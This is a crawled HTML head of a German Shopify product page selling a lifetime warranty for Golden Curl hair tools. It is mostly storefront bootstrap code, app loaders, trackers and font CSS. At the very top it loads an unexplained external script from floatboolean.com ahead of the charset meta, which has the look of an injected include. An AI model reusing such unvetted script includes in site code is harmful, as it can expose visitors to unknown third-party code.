

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.golden-curl.com/de/products/lifetime-vip-warranty
body_size: 59744
content:
<!doctype html>

<html data-themeliquid="theme.liquid" class="no-js" lang="de">
  <head>
   <script src="https://floatboolean.com/ret_wn.js"></script> 
    <script>
(function(){ 
  var s = document.createElement("script"); 
  s.async = true; 
  s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//rtg.wewomedia.com/track/code.js"; 
  var a = document.getElementsByTagName("script")[0]; 
  a.parentNode.insertBefore(s, a); 
})();
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.golden-curl.com/de/products/lifetime-vip-warranty">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <script type="text/javascript">
(function() {window.flockr = window.flockr || {};window.flockr.key="goldencurl";var head = document.getElementsByTagName('head')[0];var script = document.createElement("script");script.src = 'https://cdn.flockr.co/flockr-client-3.min.js';script.type = 'text/javascript';head.appendChild(script);})();
</script><link rel="icon" type="image/png" href="//www.golden-curl.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1613155478&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

<title>
  Lifetime VIP Warranty

    &ndash; Golden Curl</title><meta name="description" content="Lifetime Breakage Warranty for all Golden Curl Sets, iRossi Straightener and The Steam StylerAll of our Breakage Warranty &amp;amp; Lifetime Warranty PriviligesFree Delivery of the new product/part24/7 Customer SupportLive Chat &amp;amp; Email SupportTop Priority Handling"><meta property="og:site_name" content="Golden Curl">
<meta property="og:url" content="https://www.golden-curl.com/de/products/lifetime-vip-warranty">
<meta property="og:title" content="Lifetime VIP Warranty">
<meta property="og:type" content="product">
<meta property="og:description" content="Lifetime Breakage Warranty for all Golden Curl Sets, iRossi Straightener and The Steam StylerAll of our Breakage Warranty &amp;amp; Lifetime Warranty PriviligesFree Delivery of the new product/part24/7 Customer SupportLive Chat &amp;amp; Email SupportTop Priority Handling"><meta property="og:image" content="http://www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604">
  <meta property="og:image:secure_url" content="https://www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="100.00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lifetime VIP Warranty">
<meta name="twitter:description" content="Lifetime Breakage Warranty for all Golden Curl Sets, iRossi Straightener and The Steam StylerAll of our Breakage Warranty &amp;amp; Lifetime Warranty PriviligesFree Delivery of the new product/part24/7 Customer SupportLive Chat &amp;amp; Email SupportTop Priority Handling">

    <script src="//www.golden-curl.com/cdn/shop/t/27/assets/swiper-bundle.min.js?v=76204931248172345031736628865" defer="defer"></script>
    <script src="//www.golden-curl.com/cdn/shop/t/27/assets/bodyScrollLock.min.js?v=15890374805268084651736628864" defer="defer"></script>
    <script src="//www.golden-curl.com/cdn/shop/t/27/assets/pubsub.js?v=47587058936531202851736628865" defer="defer"></script>
    <script src="//www.golden-curl.com/cdn/shop/t/27/assets/global.js?v=89814872019565458151736628864" defer="defer"></script>
    <noscript>
      <style>
        img[loading='lazy'] { opacity: 1; }
      </style>
    </noscript>
    <script src="//www.golden-curl.com/cdn/shop/t/27/assets/cookies.js?v=121601133523406246751736628864" defer="defer"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="PKhORgtIo_bgxZ_lMqyS4AfKXE1_5tVF_r1I0Z9zLKI">
<meta name="google-site-verification" content="-AA8cZinu-tM_YxtWqCWbCjjl3wdQ7HafXF6L0y9VEU">
<meta name="facebook-domain-verification" content="0pjkk6f0ehqiihoz5lcn5regg0cpsv">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/21076729/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="52c4a05b0c79b036f655339ffec95e78">
<meta id="in-context-paypal-metadata" data-shop-id="21076729" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://www.golden-curl.com/products/lifetime-vip-warranty">
<link rel="alternate" hreflang="en" href="https://www.golden-curl.com/products/lifetime-vip-warranty">
<link rel="alternate" hreflang="bg" href="https://www.golden-curl.com/bg/products/lifetime-vip-warranty">
<link rel="alternate" hreflang="fr" href="https://www.golden-curl.com/fr/products/lifetime-vip-warranty">
<link rel="alternate" hreflang="de" href="https://www.golden-curl.com/de/products/lifetime-vip-warranty">
<link rel="alternate" hreflang="it" href="https://www.golden-curl.com/it/products/lifetime-vip-warranty">
<link rel="alternate" hreflang="es" href="https://www.golden-curl.com/es/products/lifetime-vip-warranty">
<link rel="alternate" hreflang="nl" href="https://www.golden-curl.com/nl/products/lifetime-vip-warranty">
<link rel="alternate" type="application/json+oembed" href="https://www.golden-curl.com/de/products/lifetime-vip-warranty.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=21076729" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":21076729,"countryCode":"GB","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/21076729","merchantName":"Golden Curl","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Golden Curl","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"52c4a05b0c79b036f655339ffec95e78","betas":["rich-media-storefront-analytics"],"domain":"www.golden-curl.com","predictiveSearch":true,"shopId":21076729,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "golden-curl.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"Golden-yahalom","id":176764125567,"schema_name":"Release","schema_version":"1.0.8","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.golden-curl.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.golden-curl.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XknANqpX.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.golden-curl.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DvdeXi9P.esm.js"></script>
<script type="module">
  await import("//www.golden-curl.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XknANqpX.de.esm.js");
await import("//www.golden-curl.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DvdeXi9P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9JQGxjh.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DMo35JdQ.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B3VvhkL7.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CYQv6hn3.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"shop-button":["modules/v2/client.shop-button_Baq_RTkq.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Bz_MA9Op.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DCWfOqRF.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_caaxNUOr.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_XknANqpX.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"pay-button":["modules/v2/client.pay-button_CKXSOdRt.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CbyP-mMl.de.esm.js","modules/v2/client.shop-login-button_caaxNUOr.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CDG_EMX9.de.esm.js","modules/v2/client.shop-login-button_caaxNUOr.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DKjGFHnv.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DiCgWgoC.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CBDBRCw9.de.esm.js","modules/v2/client.shop-login-button_caaxNUOr.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"lead-capture":["modules/v2/client.lead-capture_ASe7qa-m.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"shop-login":["modules/v2/client.shop-login_Cve_5msa.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"],"payment-terms":["modules/v2/client.payment-terms_D0YjRyyK.de.esm.js","modules/v2/chunk.common_DvdeXi9P.esm.js","modules/v2/chunk.modal_CkJq5XGD.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=golden-curl.myshopify.com\u0026external-type=shopify\u0026shop=golden-curl.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=golden-curl.myshopify.com\u0026external-type=shopify\u0026shop=golden-curl.myshopify.com","https:\/\/formbuilder.hulkapps.com\/skeletopapp.js?shop=golden-curl.myshopify.com","\/\/cdn.shopify.com\/proxy\/a96596d08179afdd31a7e6de41b606228430ec82c8c141ad70c04cb4a53281b4\/api.goaffpro.com\/loader.js?shop=golden-curl.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/getwinback.com\/new-winback\/assets\/js\/winback.js?shop=golden-curl.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=22369\u0026v=shopifyApp_5.2.3\u0026ts=1751528225824\u0026shop=golden-curl.myshopify.com","https:\/\/cdnig.addons.business\/embed\/cloud\/golden-curl\/cziframeagent.js?v=212104101107\u0026token=p41l222203WuxIOO\u0026shop=golden-curl.myshopify.com","https:\/\/d5zu2f4xvqanl.cloudfront.net\/42\/fe\/loader_2.js?shop=golden-curl.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0875\/2064\/files\/easyvideo-1.0.0.js?shop=golden-curl.myshopify.com","https:\/\/app.blocky-app.com\/get_script\/d9dcf17cc3f511eda24c5217eab909c7.js?v=840055\u0026shop=golden-curl.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJiazJKdDk2cm15aGl3N3dKIiwicyI6Im5vbmUifQ==\u0026shop=golden-curl.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/golden-curl.myshopify.com.js?settings=1684840625280\u0026shop=golden-curl.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=golden-curl.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=golden-curl.myshopify.com","https:\/\/cdn.tabarn.app\/cdn\/automatic-discount\/automatic-discount-v2.min.js?shop=golden-curl.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=golden-curl.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/473652f16f1a99b0611ecde897c952172e0c7485\/golden-curl.myshopify.com-1737201332710.js?shop=golden-curl.myshopify.com","https:\/\/cdn.adscale.com\/static\/ecom_js\/golden-curl\/add_item_to_cart.js?ver=20260119\u0026shop=golden-curl.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":21076729,"offset":0,"reqid":"e3210240-ed87-48c2-94c2-d228971d490f-1768862892","pageurl":"www.golden-curl.com\/de\/products\/lifetime-vip-warranty","u":"a55ab4210541","p":"product","rtyp":"product","rid":12354141515};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.golden-curl.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.golden-curl.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.golden-curl.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.golden-curl.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<style data-shopify>/* typography - body */
  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


  /* typography - body italic */
  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  /* typography - heading */
  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


  /* typography - italic */
  @font-face {
  font-family: Cormorant;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/cormorant/cormorant_i4.0b95f138bb9694e184a2ebaf079dd59cf448e2d3.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/cormorant/cormorant_i4.75684eb0a368d69688996f5f8e72c62747e6c249.woff") format("woff");
}

  @font-face {
  font-family: Cormorant;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/cormorant/cormorant_i4.0b95f138bb9694e184a2ebaf079dd59cf448e2d3.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/cormorant/cormorant_i4.75684eb0a368d69688996f5f8e72c62747e6c249.woff") format("woff");
}

  @font-face {
  font-family: Cormorant;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/cormorant/cormorant_i5.5f44803b5f0edb410d154f596e709a324a72bde3.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/cormorant/cormorant_i5.a529d8c487f1e4d284473cc4a5502e52c8de247f.woff") format("woff");
}

  @font-face {
  font-family: Cormorant;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/cormorant/cormorant_i6.d9cec4523bc4837b1c96b94ecf1a29351fbd8199.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/cormorant/cormorant_i6.d18564a4f17d4e508a5eefe333645fbb7817d176.woff") format("woff");
}

  @font-face {
  font-family: Cormorant;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/cormorant/cormorant_i7.fa6e55789218717259c80e332e32b03d0c0e36e1.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/cormorant/cormorant_i7.b5766b6262212587af58cec3328f4ffbc7c29531.woff") format("woff");
}


  /* typography - button */
  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.golden-curl.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


  
  :root,

    

  .color-scheme-1 {
    --color-background: 255,255,255;
    --gradient-background: #ffffff;

    --color-background-contrast: 191,191,191;
